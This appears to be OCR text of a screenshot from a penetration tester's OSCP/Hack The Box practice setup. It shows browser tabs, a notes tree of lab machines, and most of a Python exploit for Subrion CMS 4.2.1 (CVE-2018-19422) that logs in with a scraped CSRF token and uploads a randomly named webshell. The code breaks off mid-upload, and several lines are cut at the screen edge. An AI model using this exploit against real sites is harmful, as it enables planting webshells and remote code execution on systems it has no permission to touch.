 Menu Applications Places System tmux Attacking E... 80 - http - h... Subrion CM... Uploads :: P... ~/workspac... [Burp Suite ...
Subrion CMS 4.2.1 - Arbitrary Fil
NetSecFocus Trophy Room - Online - Reverse Shell Gener CVE 2018-19422 exploit - Go Subrion CMS 4.2.1 - Arbit GitHub - Swammers8/Subrio GitHub
exploit-db.com/exploits/49876
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Se... Learning Reso... Online - Rever... Dashboard OSCP NetSecFocus T...
username = options.user
password = options.passw
session = requests.Session()
def login():
global csrfToken
print('[+] SubrionCMS 4.2.1 - File Upload Bypass to RCE - CVE-2018-19422 \n')
print('[+] Trying to connect to: ' + url_login)
try:
get_token_request = session.get(url_login)
soup = BeautifulSoup(get_token_request.text, 'html.parser')
csrfToken = soup.find('input',attrs = {'name':'__st'})['value']
print('[+] Success!')
time.sleep(1)
if csrfToken:
print(f"[+] Got CSRF token: {csrfToken}")
print("[+] Trying to log in...")
auth_url = url_login
auth_cookies = {"loader": "loaded"}
auth_headers = {"User-Agent": "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0", "Accept": "text/
"Accept-Encoding": "gzip, deflate", "Content-Type": "application/x-www-form-urlencoded", "Origin": "http://192.168.1.20", "Connect
auth_data = {"__st": csrfToken, "username": username, "password": password}
auth = session.post(auth_url, headers=auth_headers, cookies=auth_cookies, data=auth_data)
if len(auth.text) <= 7000:
print('\n[x] Login failed... Check credentials')
exit()
else:
print('[+] Login Successful!\n')
else:
print('[x] Failed to got CSRF token')
exit()
except requests.exceptions.ConnectionError as err:
print('\n[x] Failed to Connect in: '+url_login+' ')
print('[x] This host seems to be Down')
exit()
return csrfToken
def name_rnd():
global shell_name
print('[+] Generating random name for Webshell...')
shell_name = ''.join((random.choice(string.ascii_lowercase) for x in range(15)))
time.sleep(1)
print('[+] Generated webshell name: '+shell_name+'\n')
return shell_name
def shell_upload():
print('[+] Trying to Upload Webshell..')
try:
up_url = url_upload
up_cookies = {"INTELLI_06c8042c3d": "15ajqmku31n5e893djc8k8g7a0", "loader": "loaded"}
up_headers = {"User-Agent": "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0", "Accept": "*/*", "Acce
80 - http
Showcase / Exfiltrated / enum / external / 80 - http
hacking
HacktheBox Academy
Journey to OSCP
OSCP Exam
Other
Showcase
Active
Broker
Busqueda
Escape
Exfiltrated
enum
external
evidence
22 - ssh
80 - http
internal
evidence
Exploit
General Information
Loot
Privesc
Forest
Jeeves
Pandora
Pelican
Servmon
Soccer
Support
Twiggy
Updown
Landing
Milestones
Youtube
80 - http
nmap ...
# Nmap done at Thu Mar 28 14:36:51 2024 -- 1 IP address (1 host up) scanned in
73.00 seconds
nikto ...
screenshot ...
whatweb ...
dirbuster
gobuster ...
ffuf
curl ...
curl - robots.txt
enumeration
2024 Powered by Subrion
KICKSTART
Home / Login
Username or E-ma
Password
Remember me Forgot passw
2,764 words 21,954 characters